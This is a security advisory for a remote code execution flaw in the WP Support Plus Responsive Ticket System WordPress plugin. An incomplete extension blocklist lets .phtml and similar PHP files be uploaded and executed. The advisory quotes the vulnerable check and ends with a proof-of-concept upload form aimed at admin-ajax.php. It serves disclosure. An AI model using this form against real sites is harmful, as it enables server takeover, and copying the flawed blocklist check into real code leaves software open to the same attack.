 WP Support Plus Responsive Ticket System < 8.0.8 - Remote Code Execution (RCE)

Description

WP Support Plus Responsive Ticket System <= 8.0.7 allows anyone to upload PHP files with extensions like ".phtml", ".php4", ".php5", and so on, all of which are run as if their extension was ".php" on most hosting platforms.

This is because "includes/admin/attachment/uploadAttachment.php" contains this code:

switch ($extension){
case 'exe':
case 'php':
case 'js':
$isError=true;
$errorMessege=__('Error: file format not supported!','wp-support-plus-responsive-ticket-system');

But it does not check for other extensions like ".phtml". In addition, it saves the file with a predictable name based on the timestamp, and anyone can load the file and run the code it contains.

Plugin author notified 2017-11-09.

Proof of Concept

<form method="post" enctype="multipart/form-data" action="https://example.com/wp-admin/admin-ajax.php">
<input type="hidden" name="action" value="wpsp_upload_attachment">
Choose a file ending with .phtml:
<input type="file" name="0">
<input type="submit" value="Submit">
</form>